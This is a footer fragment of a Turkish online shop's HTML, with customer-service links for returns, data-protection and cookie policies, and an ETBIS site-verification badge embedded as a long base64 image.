	<li><a href="/musteri-hizmetleri/iade-ve-degisim/c_2664" rel="nofollow" title="İptal ve İade Koşulları">İptal ve İade Koşulları</a></li>
	<li><a href="/musteri-hizmetleri/musteri-hizmetleri22/c_3043" rel="nofollow" title="Kişisel Verilerin İşlenmesine İlişkin Aydınlatma Metni">Kişisel Verilerin&nbsp;</a><a href="/musteri-hizmetleri/musteri-hizmetleri22/c_3043" title="Kişisel Verilerin İşlenmesine İlişkin Aydınlatma Metni">İşlemesine İlişkin Aydınlatma Metni</a></li>
	<li><button onclick="window.cookieSeal.showPopup()" style="background: #000; border: 0; padding-left: 0; color: #bdbdbd; font-size: 12px; font-weight: 300; text-decoration: none; cursor: pointer; font-family: Open Sans,sans-serif;">&Ccedil;erez Ayarları</button></li>
	<li><a href="/musteri-hizmetleri/cerez-aydinlatma-metni/c_3694" rel="nofollow" title="Çerez Politikası">&Ccedil;erez Politikası</a></li>
</ul>

<div id="ETBIS" style="
    display: block;
    float: left;
    width: 100%;
    margin-top: 15px;
    margin-bottom: 15px;
">
<div id="2A6CD48F62514FC8882C93FAA40F3B99"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2A6CD48F62514FC8882C93FAA40F3B99" target="_blank"><img src="data:image/jpeg;base64, [base64]/f8/s9hJ1273vvmZlzzpyZ+w1DaAv+7W9/C3k89thj0bIxNjU1JXW6d+/eIq9Tp05h4sSJSX453HjjjVm9vn37pqmtx2effRaWXXbZpJ2LL744TQ3he9/7Xta+eNdddyV5s2bNCt/+9reTtGOOOSZJA4ceemiSttFGG4UFCxakqYvx/e9/P8nfdddd05TFmD17dlh33XWT/KOPPjpNDeGnP/1pktYGfN6YIJbZai6tIDQ0NCR1YoIAFy5cmOSXw0033ZTVqaurS1Nbj6lTp2aCcM0116SpIey0005Z+6IEYebMmWH55ZdP0g4++OAkDUgQNtlkkzSlOTbbbLMkf9ttt01TmmP99ddP8r8SQdh0003DiSee2Cr+8Ic/zBosJwgHHnhgUueII47I0rbffvusrVGjRiV1vCDstttuSd6pp54aHnrooaS9Dz/8MCkH3nnnnSTN89prr83aHDFiRFpyMXr16pWUe/rpp8PcuXPT1MX497//neT/6U9/Cu3bt0/ugxep9jfccMPs/kQJwrx588I555yTXPvOO+9M0oAE4Vvf+lZ45JFHsrbE3/zmN0kd6ubzeK6rrbZaUj8mCCuttFI4/vjjs99cCY877riw4oor6v6bC8Ivf/nL9BKVo7q6Wo1FBeHxxx/P8nkBYMKECWGZZZZJ0ui9eXzwwQdZnSeffDJNDVnvPPzww9OUEPbYY4+srHjJJZekuXGccMIJWdmxY8emqYux9957N2uvEkoQikGCUIyDBw9OyjU2NkbzxZggbLzxxmlK67DBBhuo3eaCcPLJJ6dFKse7776rxqKC8Oyzz2b53bp1S9IGDRqUCcINN9yQpHn06dMnq/PAAw8kadOnT096E2mnnHJKkgZ+8pOfZGXFq6++Os2N41e/+lVSrmPHjmH8+PFp6mIccsghLdosx3KC4EfBGAcOHJiUq6+vj+aLMUFghJo/f36aWhkYCddbbz21W1wQUI4OOuigotSQGxMEFCZumHLbbbddlh8TBKajfNu77LJLVicmCOuss05WVmme3/nOd5q1By+44IKkHbAkgvDzn/88vPXWWwlpP58fEwRGNl1/zTXXTMqttdZa4fXXX8/aEhmlKMc7UBojX/465QTh+eefz64Z44svvpiUq1gQ0F6VHqM0/JggeCXLk7IAIZIglOM999yT1Jk2bVoyF8bKVEI0faGcIBxwwAEt6l9//[base64]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[base64]//GS1TKbV+UQyK+OJllIKfGlhiF0rt6WAhq5QgMMIqjdESRKcGQ5LgN8FqSbiY+YjXinIolVJEYqthTANqM0a8c3kQZaM299tvv6Qdeinh4fn62N2Uw1HSLh0+2QSi+vRA0lAKVUd+Bh/OHtuMwp4MdiBRJyZQ6E9qkwfM9Z566qnougAmLeXOPPPM5AXr/vL0yiLlSSNq+4wzzsiuled5552XWVQxQaAzq+y//vWvJC2qLBqSirFNsMUEQeHVfiiLEadJa8EO53w7DMexIbfSpVgESlA4O4LAMA1iguAjlIgNyOf7aGumMKWXcgczAvk2KmWlnsWYIJRDZj4akopIXR7ejeqpNXk/7MTo9+pVCm8+ivR2KToesU2wMcY2uCBcijby6wYiziYh5vHzgabeoTRmzJg0tSXKhbMXo0zrckCvUB35bcqhhSDgI8cuh4qYQRK1KdPzF7/4RVIO4Ynli+VOLCFoU9dUcIYXBHov7RAvQHSOyopyMePXIKiVsn5jiBgTBBRIwvZpB/3G3zdEb8BFS753W2PJkM+QrftgTyFpLDfLfPSbYPVSWiMImKT5Nj2YRmib6UtTA+3r/mN7IVAWqYPyKk9tC0HwLOdm1dy7JKHnHgRd6JpMQ4AVTaV5d3BsXUD0AbGx3ssOa8E7uUR/5oLAg8yXgxr6Y1FPHv5IAAXoeK9qOXplMQZNi6zWVgq/I6uFIGiJ0m8uZZEDz1SxMG7t3sVqoBxEcwfM5UwdpGkOLgbmXl2fxSTqsMNHaXIo+QglT8wqyjFfxzyLmEjk+/OMJAhMN5he5DOK6HeICCRrGORjz6tNXir5OMvIgwhfvj4LSapDPCdpOHnwXahenn7lkh5PHZat9dsYodU+TjDq4PzTxlp8BQICq7KiRkssJu4lTS8IAsMKxC1MIahACe9P95AgYNtTDmqtm7V75lfS/KEWMSA0uj5xDNRBsVOaFMRiguADUwQvCOxwIk8PEkgQUBZ5WOQjcPodIkKAXkK+b1PPhulG145tgvVBJqqDFYVVoXp5ep0LQaUOuoxGIXQZtc9KJ3V4mZiCpHlzHAFRWVGWFXTpBUFI6yU9UYVEv6rnIUHwZM4UsJdJ84Gm5aA2/Xzu4X+EGAtVu+KKK7L82IjmN8EKsd/OaCEUi6QSYtNNjB06dIhaP0IxF7Pc2n5Ph8LfGCWU5q00Nv4qvQwLgqAgRsKv04yMBGDGoJfGw1KAJY4c2uFfOSuwv9W+IooxodiaRZp/kbFNsNi9lEMZu+iii7JribHgVVYPlU/0sa4vxjbBsuahOvRa8hl26XGAaUv5mkIJ/FCbV111VZYv+nDzI488MknD36DRqaqqKqsvMvLk2/GbYPGgKj0WEOuDcIn91PVF1lwox8IafpI0vbiyKDKfxSBBQAMVTjrppBb1PaUwsfqnNH+kjQQBJUjw0cexniSPHS5oP/wLCKrql6LfL6Aja3jRsWvGelrsxBSEWPnygHrERpmtttoqzS0PrYnwQmOICQIxJ4IUfmN5QaB3xCBB8Kt6TAP5+p5+E6zWDWLb4r0gaMhlGI8FpiCI5HOfMUHgwZJfjl6ZxGQkza9oemj9wlObUTx8/KFfshbozb4N2JpNsFq/QMHUaOjhz6IScTiBitcasDdZrCC6JQYJAgoXwz9k4YU6+AG0KwmHD2kQe5dyeuEwJghIuNqUgtgaQUBpVX2GSq7tFWGR6Yt5lnzMP9XBZCWNHk2vIs2/aJxs+k2irCMUQXoqdZhadC28lKTxPDTdeEHANU07MqEB+dQhCkztc7+kQX4ndUhjO73SRU3PPFfdZ0WbYD3lUCoGN6xkxC8uaB71ymLMHewFIbYHQURRjPnw5Vn0gsCcqnp6sDwEpYm0KXhlkT2WwPsR8BxWAqKeVCdGXo7gN8HGPIc465SvxTF/n/L18FKVFiMn28Ughd5YXBCY8/BVe3ofOnsF6S2exMNRjhvUiMCihhBb5/[base64]/HC1iQkGWLrlZdGO93cg5KQxpMaAfe7vAcY8i7wgXZMXCRAY7pk6TKvkFVtilvAxlXhnXymWO9BDy/[base64]/obTUk43zrX8+cZF9jLbAriHY5tiJAiskCof76uenUhnkhcT/4CA2zv/jjihRvXwJ5BmwlMQhLRe4PhW/vQsNjzG3L0iQ14MEgRvK6NXoMh9FWB6+eCZZ8LtRx8dum60UTjXLJGuq64SLrGh+krjtat0Cn8w/tHS/9ypY/ir8R7jA/Z7Huq4cnjU+JRZNP9YeaXw/Eorhleszrtm7g2wh7sg3YW1pIj5JrQHwQuCD7IVGDEkCHhNBYXdeyqUHyjG1NhcEPzBVyLLrwxreSIgzlfdjMQOEmVEOT9vSxBwW2sTLB5GbX3/MvFvM8/OtRHraLv+8cYzbY48e7nlwnnLfTN0NUXrUuOV31w2XGu80X7DH5dtH/5s/KvxHnvID7RvFx42PmH1nm63THjW+OIy3wgvWVvwox13CHOXYmTDf5B/jtpP6QXBx3fwbHmGxdYaUASp49eD/HSDwyxNLy8IaKNaGfPExEpXrlqQ5Vmiiinn5ywJgm8TDb7SoIslwVybB2856cRwiF0XITjVevKZxl/bg/ut8YIVO4SLOnQIlxuv7rBCuN54s01tt62wfLjDeJfxPus5f1t+ufB345MmPM+Y8DxnfMn4qv2WN014XrO2a368+LCN1oJnkH+OcisXEwTC3niGxVYfJQhMJ/k20VWwINL05oKAv54/K6HMsmJQOXzsgg6gyPPL0hFmm8LX1UykA+waXexFn2Da+ZclCN1stPiXXWdSmTiOJQGLSrIs/O4pOdN8JJUH60Tk4wkthUxZTP9OPFTatFmOWg1DArUZU8TpwSYUyqG8KD02DzLFyFnSlmDqudwsll3tGofZEP4z+/cY43HGk4ynGX9lPMd4nvH3xsuMVxmvN95kvNV4u/Eu433GvxkfNT5h/KexmSAYEYQBv1l8aHalYDTQpmOsHz0vRWyh26Ab8DwVhQy0qIVZ7a0rQZtg+VfAK0rbeE1l6bQQhCUBTh6a8ERxUWgVrtN8vqc//r4t0cd65glbbhnO6bxLOG/XzuHCzp3DxcbLjVcZrzXeYLzZ8m/bZZdwh/HOXXYO9xgfsCH14Z13Co8anzQ+Y/P3szvtGF40vrrjjuENK/PyuuuEF+x3ekF4235PdWRTcDkwEuPYAlhmejZo9qVQThBi8Mvl6sxtIgg4atSwyLqA5irczvl8z5hDqS0w3wRR64Ysx7Qlwdju3cPzpmi9asIgQXjHfk/PTTYOiyI+hVLAGUUvBT4qPLaQ5YG+QLnWCAIBNGq/hSAo5t1T+xqYv2P5YmxfA54zDXVeEIgn4G8WU2Krj/9JWLTo8/DmZpuGl+03NBOE9dYNi1ppSrL5OLY9QILAS9YeBE8Ubcp5QUCg8uU8iWHgHeDSVgR3JgiG7OKiXKJoo7F8MbbTCUFQ/KKfGuQvIJRNgsCa/H8iMN1etxfgBYGpobcpZl84k7m18COsdzF3MGVW6XliBgo4+mJlxJLnIxhaVCAejuGdvY/aqBm7GRaDKAdZZiaNqSG2CRaHFWksekgQ8G6VCt0qhs/N/IFfB+aZkNeYEvyc3f+rNj1IELrZ332PWmwlVQr0Kbm9/fPGM8jzQpks5WJmZMBvQ1l/Sh3vQW2JWhOxl58optQxFhcEYgJYEMHRgVYP/eFPIg4JLawo3JyXrMUgv6CiNrlBpXFzsd3DHtx0z48+Cnfeems45+STwtH77RcO3223cITZz8fuvXc4cd99wsn77BNOM55p/NU+e4ezjeda3vnGrnvvFS42gb3MeNVee4ZrjTfsuWe42Xib8XbjncZ79twjPGB8yBS+R/fYPTxhfNr4rI16L+y+W3jZ+IaVe+k7m4Rn7N5fspefKYvLtg9vWdrodJGsNWCY1tI3vV/Pm2mX50X0FYtEemZ5kkcZyvrOSnid2hKlxPMvZmXafnFBEH2Ekj/LoC3pl7fzePyRR8L+pt2vbQ98NSu7tnHDdsuETU1J29y4lT2Ebe3v75nw7WzczbinmYv7GvEfHGw81HiEEYfSsUaZj780nm2U+Xip8UrjdUZvPt5pvNco8/FJY96P8Ial9dhuu1YrioCDN/w6jhDbqNMayvwsBvwPadmCIHDqZ546EcUHr/oYO1YVY/UgcYbyY+PvVnpsYYVwKnSGPCZNmhiOPuywsIKVWd1e9sYdO4ZNbZTZfJVOYSvjtjaqfM+4k7Fzp45hd8vf27i/8cCOK4eDjYfaCHSE8eiVVwq/sJHpy3IovWr32M2uM9WG9SUB8YzEGeDZVVwnYLmc54YPARcyzwt9QM8zRh+eRmAubcZIzAWjQVq2IAjpdZsBRwRZrDUIXhCk5RaDFqXOcPspY55F7yARiPL5gQ3py1r++vbyNzRuYvzfJgisNdgTDN022CBMSr/HsKRQMA4hgDHIQvAHdMXgz8FqBYsLgg67xjQR/MHUOt0kBnq4TjcpF6oWi0foaooYed+2F7yuvdj1jRsZNzFuZi94C+PW9oK3M+5g3Nle9K72kvc07mv8gb3og4w/sRd9uPEoe9m4mI83nmIv+gzjWfayzzGeby/69/aiLzNeZS/6OuNN9rJvtRd9u/FO473W6x+04f8R4+N2X3gWmR5etHZrTNDnjCndKSqBYkD99yk9FF9YblOx3w3dChYEAZ91nvJ2sQNIaX5ZU4JA2Jby5RTxgsB0oHy16Ym5w8KHQIzhqvYyO9nLWNNe5tr2Itcxrm/c0LiJPfzNjFvYS93auL1xB3uxO9tL3c24l3Ffe7kHGA+yl/sT4+H2co+y9roYT7AXe4rxDHu5ZxnPtZd7gSm8FxsvN4XvauMNpnvc3L5duM14h/Fum5ruNz3kIePTNpy+ZQpk3+uuC9NcoOnSAO8segLPg2Fbz0skpExTrReE2CZYLwiYn/nnXYQFQTBklUVtPGGnUCxfgsDLV5ocIF4QPHv37p3ke3CzPh4BM+hju3a1mZjVVVUZaxxrU9YZ61M2pOxrbEzZZOyXsr9xgHGg8RPjIONg45Cq3uFTu6/PjEONw4zDjSOMI1OOhr16hXF2TzO/hAUyhECf+mFJPv/cPL0gYLqThpDIGvCC4COiSyHzI2AZQH/moBxKNKY0TwkCDhDV57hdUEwQ2N3L6R2eTA3yYv63gv2MshrKHTziBYGDTXjuCIT8EOUOysDjy3NnFNYokgkCXjJI9K8aqVQQsPFVn/8HxQQBe5cFKU+imcopnv/XwXPTs2uNIOCI07MXygkCq8E8d/w7igPJBCH5y+CPj9HX03hJSvMs5wSqNOoWB8h/pSCkLz6PcoIQC1Xz8DEl/vtPgvdN6DieTBBYBIIEnGozJWYdaVgKStNn8CB/q16efhMs8QaqH9vAgmS2pSDU2hB74RFHhOtOOincYLzRSITSbSeeGP5s/IvxLuO9xvuND514QnjElK3HjU8anzE+a3zhhOPDy8bXjG/aw//X8ceFd4zvmfn2gfFjY09jb2P1cceGWmODsdHY79hjwwDjJ8bBxiHGz4zD4JFHhpF2PwuKdKRygkC0UeyZixwkprIsVJGm8H3AcYR6H/gu0nrNlUWimAWd6O1PSS23oBGj9yPEzjtq6xFhvClzB6zSKexkbe9vPND4Y+NhRoJTuhiJWTzZeLrx18bfGi8wXmy83HiN8Q/GW4x/Mv7FeI/xAeMjxseMTxufNb5gfMWIZ5G1hn8b3zN+YOxh7G3sY6xN2Wic9vRT6d22BHs68s9oaekPBfNQZzU2FwQ/7OizO96zyJKxylZK3yamTj6f9Ym2DlX74PXXwt42D+Ji/io8i1p0etfY3fihmaI9zAztbaw21i7zjVBj9zLAXsisXsWPxQWxk+mXluwGy4PopBZ7HzHfoPdNxwSBF6aylZJIXG3K1GITTip+MPnssZTG25b46LXXQpeNNwn72fVYa/i5vdwT7MV/[base64]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[base64]/aJ0gQMM90nyJnVcqr6r8Eq8W3YoJAx6O+9wZKEOgABJ2S76O5cKaRhvcWHYTr+M8FSBBQJnUf/GYQFQSDEkqSOUtQsCWeMYFPzeXreEGQw4qTOiQIPkS+3GmuMbDypvpiOUFgHhdKnU3EVBRTJhVpHOtpHrGwsmKnpMYgQUAH0K6kGDBZ1b4/hkCC4Mm5TIKWCYwFQdAmVuzbNCNKepI2r8qLyMNQGl9gydfxgqChzMcsshta10cvoZ3YHMt0g69A1/LXpK6PAo4JAoqhroM3lLrY37E9miJLtDFBYHimHeZr3Yd8H/wupk3S+G1qC4GjDp0BBVj18pSeBHw8gp4JApGvg1cU4aR931ljgkDHow7u5xZH5zD8wXLBqyiAzMPQrxXk0zzLCYLfyMlLox3/iX+BB82N61oiq2zUxWLhb9qPCQLb9XQdPqGj+rrPGIsJgtohnFztSJfhRTHkkiaFGbLVjDqsUyCUqpenX8SLCQKOqXwdlEWUP9r3wUExQfDv0KU3VxZb4/[base64]/xyY4L3LMa+hsoPV77oPwAagw+ILUd9hnhpUW7fpwSNITqma+m0NJaMNXLFAndZjlYdL7xCbEQoR+9H0FmZLAzq2F7rlOUFAQVEKKfhE0NHnl+G9m1i6uTBuoDyxXKC4F3h5ail7aVF7D49OWEW8HBjCii6DEAZVBq9MQ/vTNMRvB7e11MpGXkELUOjp2idpaQgxL4E6zfBclSeNlaKegBeEFjxUh0Nb6yfM0RRR+c5evovwYr4CRQ8GxMEFDQeoq4lxty9vNR8+94bGQOeVLXJkYP56+PupR16H/4OyvkRFCuLfBRmglTIZ+rx9wDxFuo6LEOThgKpEZhnoHydUsfQj/+BNNzjuqYYEwSmUaby9LrFBaHcNrSYQiQy9MmpEoPvFZWSG9fDiAkCD6NSaOTyJAikUsS0cU8dSB7bAOz9CN69LvqpWHETMBZJpUMxcFYJ/uxr0SvKMW+lsbggMD8huZ7exiVgEkmLEWUPN22+voiyJs2Z1TjVY94ijeVhpckjx0qhgl28INA7KYcL15tOefBydH1c1NRFYFmrpz4KmYCd7+83T7mDGbl0n9ILcP4o6omFO+XLg8kIiIJMO4wIyhd5rrqO/DIM4+gYShdx4FEHj6HaZJEv3yZRTarDppl8vrG8juBZ6WYUhmNeZqyNPP2mGZmP3o+gz+YWE4TY4lgM/pPAIvcY62mxeIQYvVdVkT9eEDxi4XmxMMDWHJTBkjTgekqLLZfjila+/9yf0EJHiH330bNY/GIMpTx2nn59XMuqPh6B/ZKkoXfI5PSasx5GOWCxqI6IcKlND5bD82Vj9B/NUtQTjE2LjJK+LoxZDYxG+XLFqB3UuJhlkvqRTfAKqPY+emSCoA2UxL2rgsjQnG6UjJ4gjvWg+iJmpIZ5lELVF1HMNDXg9FA9hIJ8YhIFzeeEYuFgoRxxAGorZh4yJKtNrQTGBIE2Ce1SWRGPYr4svgldU9TpI4CRiTTiBbAGaMcfdMFiD/mMqjIfGZbz167U2QWZDqnDM1KbPG+1pU/[base64]/k69EKFiKE84e+HOm/YCwJKlupxcwB3rurgVCGP+EDc3dRpjSBgldCOd/viR9A1YySSmHLoLJw/RBoxEnmg2Ok+NQ0UEwRc8pTD7RsbDVmLyN+H1ztE/Df5cp7e6YeFwjW9r4ZnSBrWlpTaTBCSv9oQeNdifgb5270g4BPPwys32lhLm0g8aZhVpeAFIUZWWUtB9jnfsC4Fvz2NPaACwkeaF4RyloiONPaQ88fTL+LF4Je+y1H+jkwQ/MbJpaFWyDDJZDXwULQBU9vTvCCwkyjfDsJBHtQDRjPmIdAOJlK+Dhq0hrpygqAoHoZrlDzq+00r+sAIPVubS/1J5+wAJ41hVm2iyJKGUqjR0AuCYhY7mBKN7sDvQP9SfV0fzyHtQJRqyuHskt7hdzox91OOaU9Tkz+LuRRRlNl8S30bjcori62h/[base64]/JjvoclEQQeBl5GFEUfFyHi7sUGJ9+HsLNOz314JUqCwH3i7ibfL5FLEPChoASSz0ujbcjGE9IwKdWmyBBOTyZfyjGIhbNjJVEOShnFe6o0TUdMizFBYDqkHNNRqamBFWS1ybREGh0AfYI0myKaC0LM5i8H7xKVIJQDTiDVKUc/3cTMqXKUZuyjicrdp14aPV/w042W4Im6VprIA455FtVmsT0IpcCUp6mhnKLspxuRRTIBRxNpPEsJZKYsGpJMdsIIaJTaOBmj5mO/B0EPGKUNCY/Vgyg56BDahFmKMssYxmWJoOjky8XC0iE9nWuyaKM0lLz8PXlKw/cxi0w3upY2wfr5nLhC8jAPtc7vIUHAJGVJO39NPU+ul8/DhJdJii6Tz/eMfQmWIw4EAoFIw6QkgDWtV1wQ8LejhBQjwzuICQIvjeEoVg9qdy7CUo7qXV4QUMLy5VC2vDNF5GFwTb8IxkvL35On9AYvCPhLdC29NC8IzOfkoR/FVkElCO2sJyK0+WvKAxrbdEz5duloyL3l8z2l/ELeDfckMxEwxZLGSMmSN3Ws/eKCEFsk8dRpHDFBYBgvtfrID1sSaKk3tnsK0zUmCEvDYlHMgl/[base64]/omBwf4yCPHdOGFKbYdnMUO00Dft8nOk4x4GLWoRXliCUjlDJJcdMzpBcDofy6pl8T4RML+bZ0eu5XIgjMk/KEeWr9vBgUDo99LMR2BBPXl4cXBL9SqH2KPoiEQ7JIY4SRYocZpfZFH1bGVjGllwvjKzUterLOIijqKUa/wSUGRigJwsUXX5ymxrcDy